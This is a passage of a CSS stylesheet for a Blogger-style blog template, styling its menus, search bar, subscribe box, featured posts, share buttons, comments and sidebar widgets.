margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzRQ4_1j0XJR_Q0WbBAadoNTKhomAmFctP9sjTXCgnEYB30BDkS-kn1mzwLiFXVpdQPtnLTqpagOKgHwIVYUzjcxKurNFrvIypUw2CMYKvkpbbsV6bB_z7ccrNflX_b4Ue2HbO24AxgV4/s1600/Back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
padding: 15px 0;
}
.sub-wrap {
margin:0 auto;
}
.sora-author-box {
padding: 57px 50px 15px 50px;
box-sizing: border-box;
background: #fff;
float: left;
width: 45%;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 5px;
margin-bottom: 5px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #1976D2;
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
display: inline-block;
padding: 6px 8px;
text-transform: uppercase;
position: relative;
margin-bottom: 8px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#1976D2;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 6px 6px;
}
.sora-author-box-text .profile-title {
font-size: 20px;
line-height: 1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 250;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 6px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 10px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#1976D2;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
.featuresub {
float: right;
width: 52%;
padding: 20px;
box-sizing: border-box;
background-color: rgba(39, 39, 39, 0.56);
border-radius: 5px;
border: 1px solid #272727;
}
#subscribe-css {
position: relative;
padding: 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 485px;
overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 100%;
border: 0;
box-sizing: border-box;
}
.subscribe-css-email-button {
background: #6cf;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
width: 100%;
box-sizing: border-box;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #6cf;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #6cf;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.home-table {
margin: 15px auto;
}
.home-table .widget {
margin-bottom: 15px;
}
.home-table .widget:last-child {
margin-bottom: 0;
}
.home-table .widget .post-table tbody tr td.drop {
background: rgb(246, 77, 77);
}
.home-table .widget .post-table tbody tr td.rise {
background: rgb(48, 219, 181);
}
.home-table .widget .post-table tbody tr td {
background: rgb(245, 166, 35);
color: rgb(255, 255, 255);
font-weight: 700;
}
.home-table h2 {
font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 12px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;
letter-spacing: 1px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
box-sizing: border-box;
}
.index .post, .archive .post {
float:left;
width:385px;
padding-right:10px;
}
.index .post-outer:nth-child(3n) .post, .archive .post-outer:nth-child(3n) .post {
padding-left:0px;
padding-right:0px;
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
width: 100%;
height: 210px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 8px 0;
padding:0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
color:#446CB3;
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
